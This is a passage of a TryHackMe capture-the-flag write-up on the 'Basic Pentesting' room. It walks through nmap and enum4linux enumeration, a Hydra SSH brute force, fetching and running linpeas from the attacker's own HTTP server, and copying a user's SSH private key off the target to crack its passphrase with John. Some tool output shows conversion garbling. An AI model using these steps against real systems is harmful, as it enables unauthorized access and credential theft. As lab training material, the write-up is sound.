

# **TryHackMe Writeup: Basic Pentesting Room**

Upon deploying the lab, I started enumeration on the IP provided to me:

### **nmap -sC -sV -sT -sU 10.10.6.124**

We note that SSH, Samba/SMB, Apache webserver and apache jserv are running

| (22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)<br>ssh-hostkey:<br>2048 db:45:cb:be:4a:8b:71:f8:e9:31:42:ae:ff:f8:45:e4 (RSA)<br>256 09:b9:b9:1c:e0:bf:0e:1c:6f:7f:fe:8e:5f:20:1b:ce (ECDSA)<br>80/tcp open http http Apache httpd 2.4.18 ((Ubuntu))<br> _http-server-header: Apache/2.4.18 (Ubuntu)<br> _http-title: Site doesn't have a title (text/html).<br>139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)<br>445/tcp pen to netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)<br>8009/tcp open ajp13 Apache Jserv (Protocol v1.3)<br>  ajp-methods:<br> _ Supported methods: GET HEAD POST OPTIONS<br>8080/tcp open http http Apache Tomcat 9.0.7<br>  http-favicon: Apache Tomcat<br>I_http-title: Apache Tomcat/9.0.7<br>68/udp open filtered dhcpc<br>137/udp open betbios-ns Samba nmbd netbios-ns (workgroup: WORKGROUP)<br>138/udp open   filtered netbios-dgm |  | PORT STATE | SERVICE | <b>VERSION</b> |  |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|------------|---------|----------------|--|--|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |            |         |                |  |  |
| Service Info: Host: BASIC2; OS: Linux; CPE: cpe:/o:linux:linux_kernel                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |            |         |                |  |  |Viewing the source code of the page, there is a comment to visit the "dev note" section. However, we don't know where that is, as there aren't any links to this page as referenced. So we have a few options to proceed. We can use GoBuster to try and brute force directories, or we can use Burp. I chose burp. So I fired it up, intercepted the initial request to the page, and sent it to content discovery:

# **Right-click >> Engagement tools >> Discover content >> config**

To speed up the discovery and make it more focused, I removed the checkmarks from "Built in long file list" and "built in long directory list". Instead, I loaded a dirbuster list:



**directory-list-lowercase-2.3-medium.txt**Once done, I returned to the first tab and started the discovery. The results returned back rather quickly and behold…. We see the potentially referenced pages!



Both txt files appear to be notes between two colleagues "J" and "K". The Dev.txt noted a few interesting points. The colleagues noted that apache struts is installed, and at version 2.5.12. It also notes that SMB has been configured (which we already knew via our enumeration). The second file, j.txt is a little more interesting. It notes that "J" is using a weak password…. "Password" maybe? Only time will tell.

Visiting the other web port, we're presented with a default tomcat config page. Nothing too notable here

We don't have a whole lot of info to go off of at this time, so lets do some further enumeration. Since we know that we have an apache webserver that has samba implemented, we can discern that this is likely a linux box. So lets run enum4linux

# **enum4linux 10.10.6.124**

Looks like we have some valid usernames!

**BASIC2\nobody User\kay User\jan**

Not only do we have some valid usernames, but we should probably focus on Jan's username since it was noted that she has a weak password earlier in our process. Lets try to brute force our way into ssh with Jans username. We are going to use Hydra-gtk and the "rockyou" wordlist. After configuring hydra and spraying the server, we came out with some valid credentials:

[ATTEMPT] target 10.10.6.124 - login "jan" - pass "margarita" - 781 of 14344407 [cf -<br>[ATTEMPT] target 10.10.6.124 - login "jan" - pass "151515" - 782 of 14344407 [child [22][ssh] host: 10.10.6.124 login: jan password: armando <finished>

SSH'ing in works, and we now have a user with standard privs. Jan doesn't appear to have sudo privs. Also, listing out apps and processes that have root permissions doesn't return anything particularly interesting. Before browsing, I'm going to do a little more enumeration. So I spun up a python webserver in order tomove linpeas over to the target machine. So I navigate to the local folder containing the script, then started up the server

## **python -m SimpleHTTPServer 8008**

Then from the target machine, I fetched the file and executed it

**cd /tmp wget <myIP>:8008/linpeas.sh chmod +x linpeas.sh**

**./linpeas.sh | tee linpeas.sh**

Linpeas didn't find much, but it did disclose that we have access to Kays SSH private key!



So we will take the same route to get the key that we used earlier to retrieve linpeas. We will spin up a simple http server,wget the file over to our local machine, then give it proper permissions to utilize the key and log in as Kay.

```
Target: python -m SimpleHTTPServer 8008
Local: wget <TARGET_IP>:8008/id_rsa
chmod 600 id_rsa
```

```
ssh -i id_rsa kay@<TARGET_IP>
```
Annnnndddddddd….. FAIL! Looks like we still need the passphrase.



Well, lets try to crack the passphrase, shall we? So we are going to turn that key file into something John can consume and crack

```
ssh2john.py id_rsa > id_rsa.txt
```
Then we will run john against the resulting file

```
john --wordlist=*rockyou.txt id_rsa.txt
```
Success!

Press 'q' or Ctrl-C to abort, almost beeswax  $(id_rsa)$ Warning: Only 1 candidate left, mini

So let try to ssh in again with kays key

Winner, winner, chicken dinner!

Listing out my current directory exposes an interesting file



Lets try to list out what commands I can run as sudo

#### **sudo -l**

Uh-oh….. looks like the password we cracked isn't her actual password.



What about the password from the pass.bak file?